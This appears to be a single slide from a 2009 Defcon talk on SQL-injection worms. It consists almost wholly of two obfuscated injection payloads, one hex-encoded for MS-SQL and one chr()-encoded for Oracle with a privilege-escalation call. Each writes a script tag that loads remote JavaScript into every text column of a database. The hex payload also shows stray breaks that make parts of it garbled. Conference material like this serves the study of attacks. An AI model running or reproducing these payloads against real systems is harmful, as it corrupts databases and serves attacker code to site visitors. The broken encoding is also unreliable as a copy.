SQL Injection w0rms
MS-SQL:
s=290';DECLARE%20@S%20NVARCHAR(4000);=CAST(0x6400650063006C0061007200650020004000 6D00200076006100720063006800610072002800380030003000300029003B0073006500740020004000 6D003D00270027003B00730065006C00650063007400200040006D003D0040006D002B002700750070006 4006100740065005B0027002B0061002E006E0061006D0065002B0027005D00730065007400 4005B0027002B0062002E006E0061006D0065002B0027005D003D0072007400720069006D00280063006F 006E0076006500720074002800730076006100720063006800610072002C0027002B0062002E006E0061 006D0065002B0027002900290029002B00270027003C0073006300720069007000740020007300720063 003D00220068007400740070003A002F002F0079006C00310038002E006E0065005 0074002F0030002E006A00730022003E003C002F0073006300720069007000740003E00270027003B0027 00200066007200 6F006D002000640062006F002E007300790073006F0062006A006500630074007300200061002C00640062 006F002E0073007900730063006F006C0075006D006E007300200062002C00 640062006F002E0073007900730074007900700065007300200063002000770068006500720065002000 61002E00690064003D0062002E0069006400200061006E006400200061002E0078007400790070006500 3D0027005500270061006E006400200062002E0078007400790070006500 3D0063002E00780074007900700065006500200061006E006400200063002E006E0061006D0065002000 69006E0020002800270063006800610072002700 2C0027006E0063006800610072002700 2C0027006E0076006100720063006800610072002700 2C0027007600610072006300680061007200270029003B00730065007400200040006D003D00520045005 6004500520053004500280040006D0029003B00730065007400400020004000 6D003D00730075006200730074007200690006E006700280040006D002C0031002C006C0065006E00280 040006D0029002D0031002900 3B00730065007400200040006D003D005200450056004500520053004500280040006D0029003B006500 780065006300280040006D0029003B00%20AS%20NVARCHAR(4000));EXEC(@S);--
Oracle:
http://127.0.0.1:81/ora4.php?name=1 and 1=(select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE '''' begin execute immediate '''''''' alter session set current_schema=SCOTT ''''''''; execute immediate ''''''''commit'''''''';for rec in (select chr(117)||chr(112)||chr(100)||chr(97)||chr(116)||chr(101)||chr(32)||T.TABLE_NAME||chr(32)||chr(115)||chr(101)||chr(116)||chr(32)||C.column_name||chr(61)||C.column_name||chr(124)||chr(124)||chr(39)||chr(60)||chr(115)||chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(32)||chr(115)||chr(114)||chr(99)||chr(61)||chr(34)||chr(104)||chr(116)||chr(116)||chr(112)||chr(58)||chr(47)||chr(47)||chr(119)||chr(119)||chr(119)||chr(46)||chr(110)||chr(111)||chr(116)||chr(115)||chr(111)||chr(115)||chr(101)||chr(99)||chr(117)||chr(114)||chr(101)||chr(46)||chr(99)||chr(111)||chr(109)||chr(47)||chr(116)||chr(101)||chr(115)||chr(116)||chr(46)||chr(106)||chr(115)||chr(34)||chr(62)||chr(60)||chr(47)||chr(115)||chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(62)||chr(39) as foo FROM ALL_TABLES T,ALL_TAB_COLUMNS C WHERE T.TABLE_NAME = C.TABLE_NAME and T.TABLESPACE_NAME like chr(85)||chr(83)||chr(69)||chr(82)||chr(83) and C.data_type like chr(37)||chr(86)||chr(65)||chr(82)||chr(67)||chr(72)||chr(65)||chr(82)||chr(37) and c.data_length>200) loop EXECUTE IMMEDIATE rec.foo;end loop;execute immediate ''''''''commit'''''''';end;'''';END;'';END;--','SYS',0,'1',0) from dual)--
Defcon 17, Las Vegas, July 2009
16